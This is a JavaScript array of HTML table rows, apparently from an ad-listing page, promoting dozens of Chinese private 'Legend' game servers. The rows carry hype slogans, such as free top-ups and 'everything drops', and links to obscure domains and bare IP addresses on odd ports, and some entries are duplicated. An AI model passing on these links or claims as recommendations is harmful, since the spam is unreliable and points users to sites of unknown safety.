adlistData[451] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/4' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>〝野外〝必爆终极</td><td><a href='http://ntg.4haof888.cn:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[452] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.010der.top:3368' rel='nofollow' target='_blank'>祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='red'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://www.010der.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[453] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.26fu.top:3115' rel='nofollow' target='_blank'>１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color='red'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.26fu.top:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[454] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='red'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[455] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[456] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/12' rel='nofollow' target='_blank'>●狼牙丶免费无限刀●</a></td><td>●大极品丶+9999●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆小怪爆一切◆</td><td>█上线满级+满转+满称号+满时装+全图进█<font color='red'>-推荐</font></td><td>《0充直接起飞》</td><td><a href='http://www.mlr6x6.top:6999/game/4/12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[457] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.pdk188.cc:3683/ycsq' rel='nofollow' target='_blank'>＜＂Ｘ隐〃藏〃神〃器Ｘ＂＞</a></td><td>＜＂Ｘ上上＂左下＂右下Ｘ＞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>传奇也要讲身法</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='red'>-推荐</font></td><td>微变专属神器</td><td><a href='http://www.pdk188.cc:3683/ycsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[458] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='red'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[459] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='red'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[460] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq7680o5h2d9.asia/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='red'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680o5h2d9.asia/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[461] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.65fn5f61n5n1.icu:10025' rel='nofollow' target='_blank'>斩神决★★★</a></td><td>新开火爆★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='red'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.65fn5f61n5n1.icu:10025'  target='_blank'>点击查看</a></td></tr>`;
adlistData[462] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='red'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[463] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.qupk888.com:2357/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【╱╲╱╲╱╲】</td><td>╱◆一切靠打╱╲人气火爆╱╲物价保值◆╲<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.qupk888.com:2357/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[464] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='red'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[465] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/2' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.mlr6x6.top:6999/game/4/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[466] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ai039.top:3328' rel='nofollow' target='_blank'>１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='red'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.ai039.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[467] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.bl88a19n.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='red'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.bl88a19n.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[468] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[469] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[470] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>══════　１丶８０复古微变</a></td><td>攻速切割〃小极品　══════</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费→打怪送全满</td><td>《战法刀刀带毒》《道士宝宝超猛》《一切全部靠打》<font color='red'>-推荐</font></td><td>══白漂〃到顶══</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[471] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15' rel='nofollow' target='_blank'>★荣耀★超爽无限刀神器</a></td><td>迷失█单职业中变█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>逆天BUFF</td><td>█荒器觉醒超强属性█神魔之体█神器觉醒█<font color='red'>-推荐</font></td><td>一秒10刀刀刀</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[472] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s760wi.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.s760wi.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[473] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.l03yvhdp.top:49879' rel='nofollow' target='_blank'>７６屠龙</a></td><td>＜赞助直接领＞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸）<font color='red'>-推荐</font></td><td>█首站首区█</td><td><a href='http://www.l03yvhdp.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[474] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/3' rel='nofollow' target='_blank'>白瓢７６╲趣味三职业</a></td><td>0氪全满★白瓢专属╲神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>砍死小怪就起飞</td><td>拒绝垃圾服灬沙奖５０００灬爆充值灬无限激情<font color='red'>-推荐</font></td><td>免费领﹏赞助</td><td><a href='http://www.tg2kt168.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[475] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://zlm5.ade41pa.top:12100/' rel='nofollow' target='_blank'>██戰龙微变██</a></td><td>送切割█自动捡物</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='red'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.ade41pa.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[476] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[477] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/2' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='red'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://ntg.4haof888.cn:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[478] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://thvdbdh.yxzs521.xyz:8101/" rel="nofollow" target="_blank">▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class="r">1月24日/07:00</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://thvdbdh.yxzs521.xyz:8101/"  target="_blank">点击查看</a></td></tr>`;
adlistData[479] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.befo.top:2236" rel="nofollow" target="_blank">一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class="r">1月24日/07:00</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲ <font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://www.befo.top:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[480] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kr727.cn:99/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">1月24日/07:00</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.kr727.cn:99/"  target="_blank">点击查看</a></td></tr>`;
adlistData[481] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.luptcjdc.top:6999/game/3/6" rel="nofollow" target="_blank">█变态之祖●无限刀メメメメ</a></td><td>超变变变变变变变メメメメメメ</td><td class="r">1月24日/07:00</td><td>超变ミ单职业</td><td>（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>新手牛Ｂ+</td><td><a href="http://www.luptcjdc.top:6999/game/3/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[482] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/5" rel="nofollow" target="_blank">高爆神器·单职业</a></td><td>﹌打怪爆一切</td><td class="r">1月24日/07:00</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦 <font color="blue">-推荐</font></td><td>单职业▇装备靠打</td><td><a href="http://www.kd3uw.top:6999/game/3/5"  target="_blank">点击查看</a></td></tr>`;
adlistData[483] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/14" rel="nofollow" target="_blank"></a></td><td>荣耀█超变神器▲秒全屏</td><td class="r">1月24日/07:00</td><td>◆白蹭到终极◆</td><td>货币狂爆〓福利狂送〓打击感超强-PK丝滑-散人天堂 <font color="blue">-推荐</font></td><td>◥Ｏ充畅玩◤</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/14"  target="_blank">点击查看</a></td></tr>`;
adlistData[484] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.95w.net:9595/" rel="nofollow" target="_blank">〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class="r">1月24日/07:00</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩 <font color="blue">-推荐</font></td><td>沉默复古</td><td><a href="http://www.95w.net:9595/"  target="_blank">点击查看</a></td></tr>`;
adlistData[485] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">1月24日/07:00</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/"  target="_blank">点击查看</a></td></tr>`;
adlistData[486] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wtzuwbsuvseneiqwhne.top:18888/ndsq" rel="nofollow" target="_blank">★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class="r">1月24日/07:00</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值 <font color="blue">-推荐</font></td><td>脸白ミ爆一切</td><td><a href="http://wtzuwbsuvseneiqwhne.top:18888/ndsq"  target="_blank">点击查看</a></td></tr>`;
adlistData[487] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.dcc124.xyz:777" rel="nofollow" target="_blank">██８０星王合击</a></td><td>一切靠打█首区█</td><td class="r">1月24日/07:00</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█ <font color="blue">-推荐</font></td><td>█七星合击█</td><td><a href="http://www.dcc124.xyz:777"  target="_blank">点击查看</a></td></tr>`;
adlistData[488] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.2b77rb.xyz:50050/dfss4" rel="nofollow" target="_blank">█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class="r">1月24日/07:00</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○ <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.2b77rb.xyz:50050/dfss4"  target="_blank">点击查看</a></td></tr>`;
adlistData[489] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tg2kt168.top:6999/game/3/4" rel="nofollow" target="_blank">１８５攻速∠雷霆⑵合⑴</a></td><td>满速９９％→免费爆爆爆</td><td class="r">1月24日/07:00</td><td>零充也能玩</td><td>█小怪爆+⑧+⑨+⑩█零充毕业█散人轻松毕业█送自动挂机拾取 <font color="blue">-推荐</font></td><td>免费顶赞可通关</td><td><a href="http://www.tg2kt168.top:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[490] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/15" rel="nofollow" target="_blank">★荣耀★超爽无限刀神器</a></td><td>迷失█单职业中变█</td><td class="r">1月24日/07:00</td><td>逆天BUFF</td><td>█荒器觉醒超强属性█神魔之体█神器觉醒█ <font color="blue">-推荐</font></td><td>一秒10刀刀刀</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/15"  target="_blank">点击查看</a></td></tr>`;
adlistData[491] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/7" rel="nofollow" target="_blank">█★最快的刀★落地吃肉★█</a></td><td>█啥都送〃自己〃打〃充值█</td><td class="r">1月24日/07:00</td><td>散人牛◆票一切</td><td>＜、、一切靠打、爆爆爆、散人轻松打到终极、、、＞ <font color="blue">-推荐</font></td><td>◆100倍爆率</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[492] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/2" rel="nofollow" target="_blank">1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class="r">1月24日/07:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[493] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/6" rel="nofollow" target="_blank">１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class="r">1月24日/07:00</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞 <font color="blue">-推荐</font></td><td>〝免费领赞助〞</td><td><a href="http://www.mlr6x6.top:6999/game/4/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[494] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://nmdjp.gu5o6.top:32232/" rel="nofollow" target="_blank">《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class="r">1月24日/07:00</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《 <font color="blue">-推荐</font></td><td>《《自己打充值《《</td><td><a href="http://nmdjp.gu5o6.top:32232/"  target="_blank">点击查看</a></td></tr>`;
adlistData[495] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.a1wk1w9065.xyz:56868/RS4/" rel="nofollow" target="_blank">▊新手村紫怪★必爆终极红装▊</a></td><td>刀刀见光〓变态全屏带毒切</td><td class="r">1月24日/07:00</td><td>上线就送１０连抽</td><td>〓免费顶赞〓免费沙捐〓免费狂暴〓白漂通送〓刀刀货币〓全屏首爆〓 <font color="blue">-推荐</font></td><td>刀刀必爆充值</td><td><a href="http://www.a1wk1w9065.xyz:56868/RS4/"  target="_blank">点击查看</a></td></tr>`;
adlistData[496] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/9" rel="nofollow" target="_blank">9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class="r">1月24日/07:00</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有 <font color="blue">-推荐</font></td><td>无充值地图充值好打</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[497] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.h48938.xyz:7385" rel="nofollow" target="_blank">１．８５王者合击</a></td><td>█８５首战１区█</td><td class="r">1月24日/07:00</td><td>长久耐玩█</td><td>█全新玩法█经典耐玩█全网独家█ <font color="blue">-推荐</font></td><td>１８０１９５</td><td><a href="http://www.h48938.xyz:7385"  target="_blank">点击查看</a></td></tr>`;
adlistData[498] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.heiseniuniumaoyiyyym9475.top:9475/" rel="nofollow" target="_blank">███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class="r">1月24日/07:00</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██ <font color="blue">-推荐</font></td><td>拿沙奖多██</td><td><a href="http://www.heiseniuniumaoyiyyym9475.top:9475/"  target="_blank">点击查看</a></td></tr>`;
adlistData[499] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">1月24日/07:00</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索 <font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
adlistData[500] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://pnxr.ybv4decj.top:8796" rel="nofollow" target="_blank">█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class="r">1月24日/07:00</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇ <font color="blue">-推荐</font></td><td>地图免费进入███</td><td><a href="http://pnxr.ybv4decj.top:8796"  target="_blank">点击查看</a></td></tr>`;
adlistData[501] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mtw3p.cn:50009/gsfg" rel="nofollow" target="_blank">７６メ攻速メ元素メ复古メbuff</a></td><td>免费メ白剽メ全送メ零冲メ挂机</td><td class="r">1月24日/07:00</td><td>需要花钱的全送</td><td>独家自创版本■０充称霸０充全满０充进全图■送路费 <font color="blue">-推荐</font></td><td>76元素极品</td><td><a href="http://www.mtw3p.cn:50009/gsfg"  target="_blank">点击查看</a></td></tr>`;
adlistData[502] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/2" rel="nofollow" target="_blank">新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class="r">1月24日/07:00</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆ <font color="blue">-推荐</font></td><td>█赞助免费领取█</td><td><a href="http://www.kd3uw.top:6999/game/3/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[503] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gm5.xhhjdfghjuu7.shop:20152/" rel="nofollow" target="_blank">【﹏﹏﹏８０星火星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class="r">1月24日/07:00</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切 <font color="blue">-推荐</font></td><td>█十倍爆率█</td><td><a href="http://gm5.xhhjdfghjuu7.shop:20152/"  target="_blank">点击查看</a></td></tr>`;
adlistData[504] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.180:9013/111/" rel="nofollow" target="_blank">１．７６经典复古</a></td><td>赤月+３好服难找</td><td class="r">1月24日/07:00</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█ <font color="blue">-推荐</font></td><td>群798217189</td><td><a href="https://103.192.209.180:9013/111/"  target="_blank">点击查看</a></td></tr>`;
adlistData[505] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/7" rel="nofollow" target="_blank">超超超变〓皇城超变丶〓</a></td><td>〓〓▊９９９９加速▊〓〓</td><td class="r">1月24日/07:00</td><td>激情憋尿╋爆爽</td><td>▊▊９９９倍加速◆９９９９％爆率◆超变单职业▊▊ <font color="blue">-推荐</font></td><td>★百人对战★</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[506] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月24日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[507] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月24日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[508] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月24日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[509] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.haocq001.cn:16888/" rel="nofollow" target="_blank">夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class="r">1月24日/07:00</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color="blue">-推荐</font></td><td>██赞助可打██</td><td><a href="http://www.haocq001.cn:16888/"  target="_blank">点击查看</a></td></tr>`;
